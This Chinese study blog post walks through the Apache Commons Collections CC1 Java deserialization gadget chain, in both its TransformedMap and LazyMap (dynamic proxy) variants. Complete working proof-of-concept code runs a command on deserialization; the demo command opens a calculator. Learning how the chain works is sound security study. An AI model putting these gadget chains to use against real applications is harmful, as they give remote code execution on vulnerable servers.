前言
本篇文章单纯记录自己学习cc1的过程,里面遇到一些点有些难理解,我总是试图记录下来帮助自己理解(虽然有些时候纠结的点很蠢:),所以整理出来算是监督自己学习吧。自己java基础不是很扎实,可能有理解不对的地方,非常欢迎联系我(wx:Lintian3188)指正,感谢🙏
反射调用runtime执行calc
正常调用runtime执行calc语句应该是
1
| Runtime.getRuntime().exec("open -a Calculator");
|
反射是
1
2
3
4
5
| Class c = Class.forName("java.lang.Runtime");
Method getRuntime = c.getMethod("getRuntime");
Method exec = c.getMethod("exec", String.class);
Object o = getRuntime.invoke(null);
exec.invoke(o, "Open -a Calculator");
|
第一句使用Class.forName 动态加载Runtime,此时的c是Runtime的class对象
第二句使用getMethod获取到getRuntime方法,返回的是Method对象
第三局继续使用getMethod获取exec方法有一个String.class是因为exec正常调用的时候就需要一个参数String
第四句使用inoke也就是执行getRuntime,看一下源码
1
2
3
4
| private static Runtime currentRuntime = new Runtime();
public static Runtime getRuntime() {
return currentRuntime;
}
|
就是执行这个方法刚好会返回一个currentRuntime,这个变量是Runtime类型的对象,有这个才能让我们exec正常调用
可以理解成Object o = getRuntime.invoke(null);执行效果等于Runtime.getRuntime()
第五句invoke 的第一个参数是目标实例对象 o,第二个参数是方法的实际参数,所以就相当于执行了Runtime.getRuntime().exec

直接跟进到这个类,里面的transform方法用到了反射,我们最后就是要利用这个很灵活的机制实现恶意代码执行
我们一开始直接调用查看
1
2
3
4
5
6
| public static void main(String[] args) {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class},
new Object[]{"open -a calculator"});
invokerTransformer.transform(runtime);
}
|
InvokerTransformer.transform()方法里面,iMethodName对应我们前面构造的exec,iParamTypes对应String.class,iArgs对应我们要执行的命令,在public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args)来看,这写都完美对应我们这次反射调用Runtime执行命令的逻辑
1
2
3
| Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
|
初步的链子
就是点击这个函数右键查找用法,有很多调用的地方,我们需要筛出比较合适的
链子的正确顺序就是找到TransformedMap的checkSetValue()

里面调用了valueTransformer.transform(value);,跟进看一下valueTransformer是什么

能在TransformedMap的一个构造方法里面发现它被调用,然后他的作用域是proteced,还要在TransformedMap里找到谁去调用了这个方法,定位到了decorate(),这个是public方法
 其实传入的参数及户没有差别,感觉就是多了一层,就理解为自我装饰吧
其实传入的参数及户没有差别,感觉就是多了一层,就理解为自我装饰吧
先把链子整理一下,目前的情况主要就是追踪到了checkSetValue(),然后我们要控制里面的valueTransformer是我们前面自己已经写好的的invokerTransformer,才能顺利调用,这里再尝试写出代码:
1
2
3
4
5
6
7
8
9
10
11
12
| public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class},
new Object[]{"open -a calculator"});
HashMap<Object,Object> hashMap = new HashMap<>();
Map decorateMap = TransformedMap.decorate(hashMap,null,invokerTransformer);
Class<TransformedMap> transformedMapClass = TransformedMap.class;
Method checkSetValues = transformedMapClass.getDeclaredMethod("checkSetValue",Object.class);
checkSetValues.setAccessible(true);
checkSetValues.invoke(decorateMap,runtime);
}
|
讲一下,这里invokerTransformer就是用于最后invokerTransformer.transform()的执行,为什么这么定义前面已经写了,然后新建一个HashMap变量是用于 TransformedMap.decorate()的调用,这个函数就是对一个map进行装饰,进入这个函数才会触发TransformedMap的构造函数,才能给valueTransformer赋值,这就算是准备工作,后面我们需要出发checkSetValue函数,这个才是重头戏,因为是protected的,所以我们需要反射调用,后面几句全是为了触发反射做的准备工作
进一步的链子
目前我们就卡在checkSetValue这里,还要满足decorate,我们再find usage看谁调用了checkSetValue

来到AbstractInputCheckedMapDecorator这个抽象类,它还是TransformerdMap的父类,里面一个继承了AbstractSetDecorator的内部类MapEntry有setValue方法调用了我们要的checkSetValue方法
setValue() 实际上就是在 Map 中对一组 entry(键值对)进行 setValue() 操作。
一个MapEntry就是hash的一个键值对
所以就是说当我们在调用decorate对map进行遍历的时候,就会触发setValue,而这个重写的setValue会触发我们要的checkSetValue
再重写现在的POC
1
2
3
4
5
6
7
8
9
10
11
12
| public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class},
new Object[]{"open -a calculator"});
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("a","b");
Map<Object,Object> decorateMap = TransformedMap.decorate(hashMap,null,invokerTransformer);
for (Map.Entry entry:decorateMap.entrySet()){
entry.setValue(runtime);
}
}
|
直接调用decorate,返回一个TransformedMap的东西,后面遍历的时候才会进到我们要到的setValue
1
| Map<Object,Object> decorateMap = TransformedMap.decorate(hashMap,null,invokerTransformer);
|
所以现在的链子就是找到一个入口hashmap,去触发获取TransformedMap再去遍历它触发setValue函数,
1
2
3
4
5
6
| hashMap入口
-> .decorate() -> TransformedMap
-> 遍历setValue()
->AbstractInputCheckedMapDecorator#setValue()
-> TransformedMap#checkSetValue()
-> InvokerTransformer#transform()
|
找到链首readObject
我们在find usage,找到有一个类里面的readObject就调用了setValue(这里还是有一些限制条件的,后面再解决)

所以按理说我们序列化AnnotationInvocationHandler这个类的时候就会触发readObject紧接着后面的链子
然后这个类没有写明作用域,就算是default,还是要用反射调用,理想状态下的poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| public static void main(String[] args) throws Exception{
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{"open -a calculator"});
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("key", "value");
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null, invokerTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor aihConstructor = c.getDeclaredConstructor(Class.class, Map.class);
aihConstructor.setAccessible(true);
Object o = aihConstructor.newInstance(Override.class, transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
|
现在的几个问题

- 有几个if判断需要解决
- readObject里面的setValue函数传参要怎么控制,我们要传的是Runtime对象,代码里明显和我们要做的不一样
- Runtime.class不能序列化
解决Runtime不能序列化
Runtime不能序列化,但是Runtime.class可以,所以我们可以写一个普通反射,然后设法让InvokerTransformer调用
正常里说,我们的反射调用runtime.class是这么写
1
2
3
4
5
6
7
| public static void main(String[] args) throws Exception{
Class c = Runtime.class;
Method method = c.getMethod("getRuntime");
Runtime runtime = (Runtime) method.invoke(null);
Method exec = c.getMethod("exec",String.class);
exec.invoke(runtime,"open -a calculator");
}
|
这就比较麻烦了,我们用InvokerTransformer.transform()一次一次实现我们要的效果
1
2
3
4
5
6
7
8
| public static void main(String[] args) throws Exception{
Method getRuntime = (Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class);
Runtime runtime = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntime);
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"open -a calculator"}).transform(runtime);
}
|
每一句都是有对应的,然后一一循环调用,但是这样调用代码很冗余,于是前面有一个`ChainedTransformer类,这里存在递归调用

于是我们可以把代码优化成
1
2
3
4
5
6
7
8
9
| public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"open -a calculator"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
Object o = chainedTransformer.transform(Runtime.class);
}
|
我们new一个Transformer数组,然后用ChainedTransformer递归调用就好了,最后只用到一个transform,又解决了runtime序列化问题也不会代码冗余。
那再结合最开始的decorate,我们再整理一下poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"open -a calculator"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("key", "value");
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Override.class,transformedMap);
serialize(o);
unserialize("ser.bin");
}
|
但是咧还是不会弹计算机,我们跟进一下
断点打在AnnotationInvocationHandler里面的那个if判断,会发现它是不会进去的

解决if判断
这里有个memberType判断,我们要控制他不是null,看一下是什么东西

这个type是我们前面构造函数里传入的注解类型的对象,图片第一个红框就是获取注解类型的成员方法
下面判断成员方法不能是空,我们前面传入的Override就是没有成员方法所以进不去if
现在我们选择传一个Target.class,里面就有一个成员变量value

1
2
3
4
5
6
7
8
9
10
11
12
13
14
| for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) {
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
|
所以我们在最前面改成传入Target.class,这次他有成员变量,但是没有和前面的hashMap键值对对应,还是进不了if

调试一下,这个memberTypes也就是我们传入的Target.class里面没有a,所以memberType还是null

现在改成hashMap.put(“value”,”flowww”),

这个时候再看就不是null了,可以进入第一个if,第二个if是在判断能不能强转,也能顺利进入了
现在我们调试顺利来到了setValue方法

因为setValue里面的参数不可控,指定了特定的类,这限制了我们的命令执行
进入setValue
先从头讲,我们按目前的情况进入到setValue再到checkSetValue

我们要控制
1
2
3
| valueTransformer.transform(value);
=
chainedTransformer.transform(Runtime.class);
|
但是也能看到调试到这里value不是Runtime.class
于是最后找到一个有可控参数的类ConstantTransformer

构造方法里,任何传入的对象都放在iConstant里
transform里,无论传入什么都返回iConstant,这相当于一个常量了
我们在最开始chainedTransformer定义的时候多加一个ConstantTransformer构造,这样后面调用transform的时候无论传入的value是什么类型都会返回我们要的Runtime.class
最后POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"open -a calculator"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("value", "flowww");
Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, null, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
Object o = constructor.newInstance(Target.class,transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
|
真是呕心沥血,未完待续,还有另一条lazymap的,我要抓紧补上
LazyMap版
有一部分是一样,直到一个地方有分叉,我们可以在transform那里查看用法,可以跟踪到LazyMap.get()也调用了transform

跟进看一下factory是什么东西

可以看到是Transformer类,而且还有前面熟悉的decorate,factory会在构造函数里出现,这个是可控的,符合我们的要求。
然后看一下这个类的构造函数,作用域是protected,所以我们需要反射调用
目前的链子这样是可行的
1
2
3
4
5
6
7
8
9
10
| public static void main(String[] args) throws Exception{
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a calculator"});
HashMap<Object, Object> hashMap = new HashMap<>();
Map decorateMap = LazyMap.decorate(hashMap, invokerTransformer);
Class<LazyMap> clazz = LazyMap.class;
Method LazyGet = clazz.getDeclaredMethod("get", Object.class);
LazyGet.setAccessible(true);
LazyGet.invoke(decorateMap, runtime);
}
|
然后我们继续find usage,最后在 AnnotationInvocationHandler.invoke()函数里面找到调用

而且这个类本身有readObject,这就方便了很多
结合这个类名,我们要触发invoke,就涉及到动态代理
当对某个对象使用Proxy.newProxyInstance进行动态代理并传入有实现invoke的相应hanlder对象(比如这里的AnnotationInvocationHandler),当调用方法时,就会跳转到这个handler对象的invoke方法。
我们看到readObject里面

我们这里直接有一个调用,我们让memberValues是一个动态代理就好,他就会自动调用invoke
这个部分我理解了好久,先贴一个poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| package com;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class LazyCC {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
InvocationHandler invocationHandler1 = (InvocationHandler) declaredConstructor.newInstance(Override.class, decorateMap);
Map proxyMap = (Map) Proxy.newProxyInstance(
ClassLoader.getSystemClassLoader(),
new Class[]{Map.class},
invocationHandler1);
InvocationHandler invocationHandler2 = (InvocationHandler) declaredConstructor.newInstance(Override.class, proxyMap);
serialize(invocationHandler2);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
最终所有理解
- AnnotationInvocationHandler.readObject() 反序列化触发
反序列化时,readObject() 方法被调用。
在 readObject() 内部,它会调用 memberValues.entrySet(),其中 memberValues 实际上是 proxyMap。
- memberValues.entrySet() -> proxyMap.get(“entrySet”)
由于 proxyMap 是 Proxy 代理对象,当调用 entrySet() 时,它会尝试调用 proxyMap.get(“entrySet”)。
proxyMap.get(“entrySet”) 作为 Map 的方法,会被 InvocationHandler2 拦截。
- InvocationHandler2.invoke() -> proxyMap.get()
InvocationHandler2 是 AnnotationInvocationHandler,它拦截 proxyMap.get(“entrySet”)。
proxyMap 本身是一个 Proxy 对象,因此 get() 方法的调用会被再次拦截,进入 InvocationHandler1.invoke()。
- InvocationHandler1.invoke() -> decorateMap.get()
InvocationHandler1 仍然是 AnnotationInvocationHandler,它调用 decorateMap.get() 来获取 entrySet。
decorateMap 是 LazyMap,所以 get() 方法会被重写,并调用 factory.transform()。
- LazyMap.get() -> ChainedTransformer.transform()
LazyMap 在 get() 方法中会调用 factory.transform(),这里 factory 是 ChainedTransformer,它会依次执行 transformers[] 数组中的转换逻辑。
- ChainedTransformer 执行 Transformer[] 变换
参考
感谢之前的师傅出的内容让我学习🙏
https://drun1baby.top/2022/06/06/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96Commons-Collections%E7%AF%8701-CC1%E9%93%BE/#0x03-Common-Collections-%E7%9B%B8%E5%85%B3%E4%BB%8B%E7%BB%8D
https://www.bilibili.com/video/BV1no4y1U7E1?vd_source=46e5237289ae6c1a3c7bcab6091e42a6




 其实传入的参数及户没有差别,感觉就是多了一层,就理解为自我装饰吧
其实传入的参数及户没有差别,感觉就是多了一层,就理解为自我装饰吧















